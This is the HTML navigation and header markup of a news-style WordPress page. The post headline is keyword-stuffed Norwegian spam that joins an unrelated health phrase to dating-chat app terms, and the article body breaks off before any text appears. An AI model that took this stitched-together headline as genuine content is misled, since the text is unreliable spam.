		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=F%C3%B8ler+jeg+m%C3%A5+ti+hele+tiden+livmortappen+f%C3%B8r+men+%7C+gratis+video+chat+android+apper+chat+rom+dating&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Føler%20jeg%20må%20ti%20hele%20tiden%20livmortappen%20før%20men%20|%20gratis%20video%20chat%20android%20apper%20chat%20rom%20dating%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-3981" class="post-3981 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating</span><meta property="url" content="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Føler jeg må ti hele tiden livmortappen før men | gratis video chat android apper chat rom dating</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-04-29T18:29:35+00:00">Last updated: 2023/04/29 at 6:29 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-11-21T13:29:34+00:00">Published November 21, 2022</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=F%C3%B8ler+jeg+m%C3%A5+ti+hele+tiden+livmortappen+f%C3%B8r+men+%7C+gratis+video+chat+android+apper+chat+rom+dating&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Føler%20jeg%20må%20ti%20hele%20tiden%20livmortappen%20før%20men%20|%20gratis%20video%20chat%20android%20apper%20chat%20rom%20dating%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=F%C3%B8ler+jeg+m%C3%A5+ti+hele+tiden+livmortappen+f%C3%B8r+men+%7C+gratis+video+chat+android+apper+chat+rom+dating&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Føler%20jeg%20må%20ti%20hele%20tiden%20livmortappen%20før%20men%20|%20gratis%20video%20chat%20android%20apper%20chat%20rom%20dating%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
